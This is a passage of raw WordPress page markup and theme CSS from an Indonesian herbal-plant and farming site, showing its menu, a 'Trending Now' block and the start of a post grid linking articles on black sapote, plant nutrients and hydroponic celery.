				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #31d6aa;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #31d6aa;
				
					fill: #31d6aa;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg i{
					color: #31d6aa;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-69 current_page_item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-941"><a href="https://herbatani.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-413"><a href="https://herbatani.com/category/tanaman-obat/"><div class="tdb-menu-item-text">Tanaman Obat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-412"><a href="https://herbatani.com/category/cara-konsumsi/"><div class="tdb-menu-item-text">Cara Konsumsi</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-411"><a href="https://herbatani.com/category/budidaya/"><div class="tdb-menu-item-text">Budidaya</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-414"><a href="https://herbatani.com/category/tips-sehat/"><div class="tdb-menu-item-text">Tips Sehat</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://herbatani.com/category/seputar-pertanian/"><div class="tdb-menu-item-text">Seputar Pertanian</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_58{
				    width: 30% !important;
				}
}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-top:24px !important;
margin-bottom:24px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-top:16px !important;
margin-bottom:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:12px !important;
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .entry-title a{
					font-size:13px !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"tdc_css":"[base64]","f_article_font_size":"eyJwb3J0cmFpdCI6IjEzIn0=","limit":"3","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_trending_now";
block_tdi_63.post_count = "3";
block_tdi_63.found_posts = "253";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "85";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_63" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_63"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_63"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_64 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-right:-22px !important;
margin-left:-22px !important;
width:auto !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-right:-14px !important;
margin-left:-14px !important;
width:auto !important;
display:block !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_5 .td_module_flex_6,
                .td_block_big_grid_flex_5 .td_module_flex_7{
                    width: 50%;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 450px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 254px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{
                    padding: 14px 19px;
                }.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 24px;
                    line-height: 30px;
                    font-weight: 500;
                }.td_block_big_grid_flex_5 .td_module_flex_8{
                    width: 25%;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{
                    padding-bottom: 192px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{
                    padding: 11px 15px;
                }.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }body .tdi_64 .td-module-meta-info{
					bottom: 0;
				}body .tdi_64 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}body .tdi_64 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}body .tdi_64 .td_module_flex_8 .entry-thumb{
					background-position: center 50%;
				}body .tdi_64 .td_module_flex_8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_64 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_64 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_64 .td_module_flex_6 .td-module-meta-info{
					width: 90%;
				}body .tdi_64 .td_module_flex_7 .td-module-meta-info{
					width: 85%;
				}body .tdi_64 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 12px;
				}body .tdi_64 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_64 .td_module_flex_7 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_64 .td_module_flex_8 .td-post-category{
					margin: 0 0 7px;
				}body .tdi_64 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_64 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_64 .td_module_flex_8 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_64 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}body .tdi_64 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}body .tdi_64 .td_module_flex_8 .td-editor-date{
					display: inline-block;
				}body .tdi_64 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}body .tdi_64 .td_module_flex_7 .td-post-author-name{
					display: none;
				}body .tdi_64 .td_module_flex_8 .td-post-author-name{
					display: none;
				}body .tdi_64 .td_module_flex_6 .td-post-date,
				body .tdi_64 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}body .tdi_64 .td_module_flex_7 .td-post-date,
				body .tdi_64 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}body .tdi_64 .td_module_flex_8 .td-post-date,
				body .tdi_64 .td_module_flex_8 .td-post-author-name span{
					display: none;
				}body .tdi_64 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}body .tdi_64 .td_module_flex_6 .td-icon-star,
                body .tdi_64 .td_module_flex_6 .td-icon-star-empty,
                body .tdi_64 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_64 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}body .tdi_64 .td_module_flex_7 .td-icon-star,
                body .tdi_64 .td_module_flex_7 .td-icon-star-empty,
                body .tdi_64 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_64 .td_module_flex_8 .entry-review-stars{
					display: inline-block;
				}body .tdi_64 .td_module_flex_8 .td-icon-star,
                body .tdi_64 .td_module_flex_8 .td-icon-star-empty,
                body .tdi_64 .td_module_flex_8 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_64 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}body .tdi_64 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}body .tdi_64 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) body .tdi_64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_6 .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 20px;
                        line-height: 26px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 15px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_5 .td_module_flex_7 .entry-title {
                        font-size: 16px;
                        line-height: 21px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_5 .td_module_flex_8 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_64 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post-1 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    body .tdi_64 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    body .tdi_64 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_64 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_64 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 414px;
				}body .tdi_64 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 234px;
				}body .tdi_64 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_64 .td_module_flex_6 .td-module-meta-info{
					padding: 22px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_64 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 312px;
				}body .tdi_64 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 176px;
				}body .tdi_64 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 132px;
				}body .tdi_64 .td_module_flex_6 .td-module-meta-info{
					padding: 15px;
				}body .tdi_64 .td_module_flex_7 .td-module-meta-info{
					padding: 19px 18px 14px;
				}body .tdi_64 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0px 0px 6px 0px;
				}body .tdi_64 .td_module_flex_6 .td-post-category{
					margin: 0px 0px 7px 0px;
				}body .tdi_64 .td_module_flex_7 .td-post-category{
					margin: 0px 0px 4px 0px;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_64 .td_module_flex_6 .td-image-wrap{
					padding-bottom: 320px;
				}body .tdi_64 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 180px;
				}body .tdi_64 .td_module_flex_8 .td-image-wrap{
					padding-bottom: 180px;
				}body .tdi_64 .td_module_flex_6{
					width: 100%;
				}body .tdi_64 .td_module_flex_7{
					width: 80%;
				}body .tdi_64 .td_module_flex_8{
					width: 80%;
				}body .tdi_64 .td_module_flex_6 .td-module-meta-info{
					width: 100%;
				
					padding: 15px 10px 20px 20px;
				}body .tdi_64 .td_module_flex_7 .td-module-meta-info{
					width: 100%;
				
					padding: 0 20px 14px;
				}body .tdi_64 .td_module_flex_8 .td-module-meta-info{
					padding: 0 20px 14px;
				}body .tdi_64 .td_module_flex_6 .tdb-module-title-wrap{
					margin: 0 0 6px 0;
				}@media (min-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_64 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post-1 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_64 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    body .tdi_64 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    body .tdi_64 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_64 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>
